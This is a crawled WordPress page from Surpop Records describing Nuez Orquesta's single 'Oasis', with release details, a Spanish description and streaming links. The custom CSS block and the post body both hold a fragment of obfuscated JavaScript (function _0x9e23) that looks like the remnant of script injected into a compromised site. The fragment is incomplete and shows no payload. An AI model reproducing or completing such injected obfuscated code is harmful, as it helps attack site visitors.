

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://surpoprecords.com/discography/nuez-orquesta-oasis-single/
body_size: 9150
content:
<!DOCTYPE html>
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
	================================================== -->
	<meta charset="UTF-8">

	<!-- Mobile Specific Metas 
	================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>Nuez Orquesta &#8211; Oasis (Single) &#8211; Surpop Records</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Surpop Records &raquo; Feed" href="http://surpoprecords.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surpop Records &raquo; Comments Feed" href="http://surpoprecords.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/surpoprecords.com\/home\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='http://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='http://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='http://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://surpoprecords.com/home/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-font-patua-one-css' href='//fonts.googleapis.com/css?family=Patua+One&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='http://surpoprecords.com/home/wp-content/themes/acoustic/css/normalize.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='http://surpoprecords.com/home/wp-content/themes/acoustic/css/foundation.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='http://surpoprecords.com/home/wp-content/themes/acoustic/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ci-theme-common-css' href='http://surpoprecords.com/home/wp-content/themes/acoustic/common/css/global.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-style-css' href='http://surpoprecords.com/home/wp-content/themes/acoustic/style.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://surpoprecords.com/home/wp-content/themes/acoustic/css/flexslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ci-color-scheme-css' href='http://surpoprecords.com/home/wp-content/themes/acoustic/colors/rose_pink.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://surpoprecords.com/home/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://surpoprecords.com/home/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="http://surpoprecords.com/home/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="http://surpoprecords.com/home/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="http://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/modernizr-2.6.2.js?ver=3.6.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="http://surpoprecords.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://surpoprecords.com/home/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://surpoprecords.com/discography/nuez-orquesta-oasis-single/" />
<link rel='shortlink' href='http://surpoprecords.com/?p=527' />
<link rel="alternate" type="application/json+oembed" href="http://surpoprecords.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fnuez-orquesta-oasis-single%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://surpoprecords.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fnuez-orquesta-oasis-single%2F&#038;format=xml" />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a{background-color:#666666!important;}
		ul.cnss-social-icon li.cn-fa-icon a:hover{background-color:#333333!important;color:#ffffff!important;}
		</style><link rel="pingback" href="http://surpoprecords.com/home/xmlrpc.php" /><link rel="icon" href="http://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-270x270.jpg" />
				<style type="text/css">
					body{background-color: #a6b3bf;background-repeat: repeat;} 				</style>
					<style type="text/css" id="wp-custom-css">
			/* Migrated CSS from the theme's panel. */
[class*="column"] + [class*="column"]:last-child {
    float: left !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		
</head>

<body class="cpt_discography-template-default single single-cpt_discography postid-527 ci-acoustic ci-acoustic-3-6-3 ci-scheme-rose_pink">

<div id="mobile-bar">
	<a class="menu-trigger" href="#"></a>
	<h1 class="mob-title">
		Nuez Orquesta &#8211; Oasis (Single)	</h1>
</div>
<header class="row header">

	<div class="six columns logo-container">
		<h1><a href="http://surpoprecords.com/"><img src="http://surpoprecords.com/home/wp-content/uploads/2020/09/01-300x173.png" alt="Surpop Records" data-rjs="http://surpoprecords.com/home/wp-content/uploads/2020/09/01-300x173.png" /></a></h1>	</div>
	
	<div class="six columns socials-top">
		<div id="cnss_widget-2" class="widget_cnss_widget widget group"><h3 class="widget-title">Follow Us</h3><ul id="" class="cnss-social-icon " style="text-align:right;"><li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.instagram.com/surpoprecords/" title="Instagram" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Instagram" style="font-size:32px;" class="fab fa-instagram"></i></a></li><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.facebook.com/surpoprecords/" title="Facebook" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Facebook" style="font-size:32px;" class="fa fa-facebook"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.youtube.com/channel/UCJ_RAtRVRyzQ70wGlxCzQCA" title="YouTube" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="YouTube" style="font-size:32px;" class="fab fa-youtube"></i></a></li></ul></div>	</div>
	
	<nav class="twelve columns navigation top-navigation">
		<ul id="navigation" class="nav sf-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://surpoprecords.com/">Inicio</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="http://surpoprecords.com/category/noticias/">Noticias</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://surpoprecords.com/somos/">SurPop Records</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_artists menu-item-8"><a href="http://surpoprecords.com/artists/">Artistas</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_discography menu-item-10"><a href="http://surpoprecords.com/discography/">Catálogo</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_videos menu-item-9"><a href="http://surpoprecords.com/videos/">Videos</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_galleries menu-item-97"><a href="http://surpoprecords.com/galleries/">Fotografías</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="http://surpoprecords.com/contacto/">Contacto</a></li>
</ul>	</nav>
	
</header><!-- /header -->
<div class="row bc">
	<div class="twelve columns breadcrumb">
	<h3 class="section-title">Catálogo</h3>
	</div><!-- /twelve columns -->
</div><!-- /bc -->
<div class="row main">

	
		<div class="nine columns">
			<div class="content-inner">
				<h2>Nuez Orquesta &#8211; Oasis (Single)</h2>
				<div id="meta-wrap" class="group">
					<ul class="single-meta">
						<li><span>Release date:</span> 2020-06-05</li>						<li><span>Label:</span> SurPop Records</li>						<li><span>Catalog #:</span> 0060</li>					</ul>
				</div><!-- /meta-wrap -->
				<p>El tema es una composición que viaja desde el corazón de Europa del Este a Latinoamérica. “Un paseo musical donde gracias a los variados ritmos, se crean sensaciones que al final<strong> nos hablan un poco de nuestra identidad como ciudadanos del mundo</strong>. La melodía, es una invitación a la tolerancia, al respeto y a la unión de las personas”, explicaron desde la banda. “Oasis” fue grabado y mezclado en Artefacto Estudio, editado en Estudio Araucaria y masterizado en ClioMastering.<br />
<iframe src="https://open.spotify.com/embed/album/5gNorEA7tuEO6epCJ0YNYJ" width="800" height="100" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://surpoprecords.com/discography/nuez-orquesta-oasis-single/" data-a2a-title="Nuez Orquesta – Oasis (Single)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fnuez-orquesta-oasis-single%2F&amp;linkname=Nuez%20Orquesta%20%E2%80%93%20Oasis%20%28Single%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fnuez-orquesta-oasis-single%2F&amp;linkname=Nuez%20Orquesta%20%E2%80%93%20Oasis%20%28Single%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fnuez-orquesta-oasis-single%2F&amp;linkname=Nuez%20Orquesta%20%E2%80%93%20Oasis%20%28Single%29" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>							</div>
		</div>

		<div class="three columns">
			<div class="widget widget_ci_discography_widget">
				<div class="widget-content">
										<a href="http://surpoprecords.com/home/wp-content/uploads/2020/06/Nuez-Oasis-1024x1024.jpg" data-rel="prettyPhoto">
						<img width="700" height="700" src="http://surpoprecords.com/home/wp-content/uploads/2020/06/Nuez-Oasis-700x700.jpg" class="attachment-ci_rectangle size-ci_rectangle wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://surpoprecords.com/home/wp-content/uploads/2020/06/Nuez-Oasis-700x700.jpg 700w, http://surpoprecords.com/home/wp-content/uploads/2020/06/Nuez-Oasis-300x300.jpg 300w, http://surpoprecords.com/home/wp-content/uploads/2020/06/Nuez-Oasis-1024x1024.jpg 1024w, http://surpoprecords.com/home/wp-content/uploads/2020/06/Nuez-Oasis-150x150.jpg 150w, http://surpoprecords.com/home/wp-content/uploads/2020/06/Nuez-Oasis-768x768.jpg 768w, http://surpoprecords.com/home/wp-content/uploads/2020/06/Nuez-Oasis-1536x1536.jpg 1536w, http://surpoprecords.com/home/wp-content/uploads/2020/06/Nuez-Oasis-2048x2048.jpg 2048w, http://surpoprecords.com/home/wp-content/uploads/2020/06/Nuez-Oasis-100x100.jpg 100w, http://surpoprecords.com/home/wp-content/uploads/2020/06/Nuez-Oasis-710x710.jpg 710w" sizes="(max-width: 700px) 100vw, 700px" />					</a>
					<div class="album-info title-pair">
						<h3 class="pair-title">Disponible</h3>
						<p class="pair-sub">Escucha ahora</p>
													<a href="https://open.spotify.com/album/5gNorEA7tuEO6epCJ0YNYJ?si=COAoLGqaTW-UmwrfPo5jGQ" class="btn">Spotify</a>
																			<a href="https://www.youtube.com/watch?v=d5-z7bG71WE" class="btn">Youtube</a>
											</div>
				</div>
			</div><!-- /latest-album -->

			<div id="single-sidebar">
							</div>

		</div><!-- /three columns -->

	
</div><!-- /row -->

<div class="row-wrap footer-wrap">
	<footer class="row footer">

		<aside class="three columns">
			<div id="search-2" class="widget_search widget group"><div class="widget-content"><h3 class="widget-title">Buscar</h3><form role="search" method="get" id="searchform" class="searchform" action="http://surpoprecords.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div>		</aside><!-- /three columns -->

		<aside class="three columns">
					</aside><!-- /three columns -->

		<aside class="three columns">
					</aside><!-- /three columns -->

		<aside class="three columns">
			<div id="text-6" class="widget_text widget group"><div class="widget-content">			<div class="textwidget"><p><strong>surpoprecords@gmail.com &#8211; +56991338110</strong> <img loading="lazy" decoding="async" class="alignnone wp-image-588" src="http://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-300x173.png" alt="" width="80" height="46" srcset="http://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-300x173.png 300w, http://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-1024x589.png 1024w, http://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-768x442.png 768w, http://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-1536x884.png 1536w, http://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-2048x1179.png 2048w, http://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-710x409.png 710w" sizes="(max-width: 80px) 100vw, 80px" />  <img loading="lazy" decoding="async" class="alignnone wp-image-619" src="http://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos-300x248.png" alt="" width="66" height="55" srcset="http://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos-300x248.png 300w, http://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos.png 674w" sizes="(max-width: 66px) 100vw, 66px" />  <img loading="lazy" decoding="async" class="wp-image-501 alignnone" src="http://surpoprecords.com/home/wp-content/uploads/2020/04/690FD60F-E98C-4650-98A1-1E4EB87565F5-300x119.png" alt="" width="117" height="46" 